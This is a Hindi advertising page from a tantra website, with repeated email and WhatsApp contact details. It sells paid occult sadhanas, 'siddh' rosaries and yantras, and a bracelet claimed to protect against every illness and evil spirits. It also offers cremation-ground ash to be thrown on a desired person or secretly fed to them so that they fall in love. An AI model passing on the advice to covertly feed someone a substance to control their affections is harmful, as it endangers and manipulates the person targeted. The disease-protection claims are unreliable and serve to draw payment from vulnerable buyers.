<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-5452 aligncenter" src="https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-215x300.jpeg" alt="" width="215" height="300" srcset="https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-215x300.jpeg 215w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-734x1024.jpeg 734w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-768x1071.jpeg 768w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-696x971.jpeg 696w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-301x420.jpeg 301w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2.jpeg 790w" sizes="(max-width: 215px) 100vw, 215px" /></p>
<p><strong>हम यहाँ वेबसाइट पर पूरी साधना नहीं डाल सकते क्योकि हमारी दी गई साधना गुरुमुखी साधना होती हे और हमने जो साधना सिद्ध करी हे वही ही डालते हे हमारी वेबसाइट से कई लोग यूट्यूब पर कॉपी करके डालते हे और हमारी साधना का गलत उपयोग कर रहे हे इसलिए आप सब साधक मित्रो को नम्र विनंती हे की आपको अगर साधना सीखनी हो तो आप हमारा कांटेक्ट कर सकते हो साधना लेने के लिए साधक को अपनी शक्ति अनुसार सेवा में योगदान करना पड़ेगा तब जाकर साधना मिलेगी.</strong></p>
<p><strong>Whatsapp number</strong></p>
<p><a href="https://wa.me/+917622064912"><strong>https://wa.me/+917622064912</strong></a></p>
<p><strong>भैरव की अघोर शक्ति से और सिद्ध मंत्र से किया गया अभिमंत्रित कड़ा यानि कि भैरव कड़ा जो हर तरह की बीमारियों के सामने रक्षण देता हे मसान की खतरनाक शक्तियों के सामने और बुरी आत्मा के सामने रक्षण करता हे जिसको चाहिए वो हमारा कॉन्टैक्ट करके मंगवा सकता हे</strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong>कोई भी साधक अगर सिद्धि प्रदान करना चाहता हे तो उसको सिद्ध माला की आवश्यकता रहती हे बिना सिद्ध की हुई माला से जितना भी मंत्र जाप कर लो सिद्धि प्राप्त नहीं होती हमारे पास सभी प्रकार की सिद्ध की हुई माला उपलब्ध हे जिसको चाहिए वो हमारा कॉन्टैक्ट कर सकता हे</strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong>गुरुमुखी मंत्र और खतरनाक शक्तियों के मंत्र से और उसकी शक्ति से हम श्मशान की राख को अभिमंत्रित करते हे और उसको खास प्रकार की वशीकरण राख बनाते हे उस राख को इच्छित व्यक्ति पर फेकने से या किसी भी बहाने उसको खिला देने से वो आपके प्यार में गिरफ्तार हो जाएगी </strong></p>
<p><strong> </strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong> </strong></p>
<p><strong>किसी भी साधक को अगर सिद्ध किया हुआ यंत्र चाहिए तो वो हमारा कॉन्टैक्ट कर सकता हे और मंगवा सकता हे</strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong> </strong></p>
<p><strong>कोई साधक अगर किसी भी शक्ति की साधना करना चाहता हे या वशीकरण साधना या मोहिनी साधना करना चाहता है तो हम साधक को गुरुमुखी साधना देंगे और जब तक सिद्धि न मिले तब तक हम उसको मार्गदर्शन करेंगे सिद्धि प्रदान कराएंगे</strong> <strong>(महाकाली साधना नरसिंह साधना भैरव साधना कोई भी दस महाविधा की साधना यक्षणी साधना जिन्न साधना भूतनी साधना डाकिनी शाकीनी साधना वशीकरण साधना मोहिनी साधना और हमारे पास कई सारी गुप्त साधना हे जिसका जिक्र यहां नहीं कर सकते </strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><strong>यह भी पढ़े</strong></span></p>
<p><a href="https://gramintantra.com/%e0%a4%96%e0%a4%a1%e0%a4%97-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%a3-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/"><span style="font-size: 12pt; color: #ff00ff;"><strong>महाकाली खडग मारण मंत्र</strong></span></a></p>
<p><a href="https://gramintantra.com/%e0%a4%a1%e0%a4%be%e0%a4%95%e0%a4%bf%e0%a4%a8%e0%a5%80-%e0%a4%b6%e0%a4%be%e0%a4%95%e0%a4%bf%e0%a4%a8%e0%a5%80/"><span style="font-size: 12pt; color: #ff00ff;"><strong>डाकिनी शाकिनी को भगाने का मंत्र</strong></span></a></p>
<p><a href="https://gramintantra.com/hanuman-sadhna/"><span style="font-size: 12pt; color: #ff00ff;"><strong>हनुमान साधना</strong></span></a></p>
<p><a href="https://gramintantra.com/%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/"><span style="font-size: 12pt; color: #ff00ff;"><strong>दिवालन साधना</strong></span></a></p>
<p><a href="https://gramintantra.com/%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%9a%e0%a4%82%e0%a4%a1-%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/"><span style="font-size: 12pt; color: #ff00ff;"><strong>वशीकरण साधना</strong></span></a></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A5%82%E0%A4%A4%20%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE%20%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%3A%20%E0%A4%AD%E0%A5%81%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4%20%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F&title=%E0%A4%AD%E0%A5%82%E0%A4%A4%20%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE%20%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%3A%20%E0%A4%AD%E0%A5%81%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4%20%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%AD%E0%A5%82%E0%A4%A4%20%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE%20%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%3A%20%E0%A4%AD%E0%A5%81%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4%20%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/', '%E0%A4%AD%E0%A5%82%E0%A4%A4%20%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE%20%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%3A%20%E0%A4%AD%E0%A5%81%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4%20%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A5%82%E0%A4%A4%20%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE%20%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%3A%20%E0%A4%AD%E0%A5%81%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4%20%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F&title=%E0%A4%AD%E0%A5%82%E0%A4%A4%20%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE%20%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%3A%20%E0%A4%AD%E0%A5%81%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4%20%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 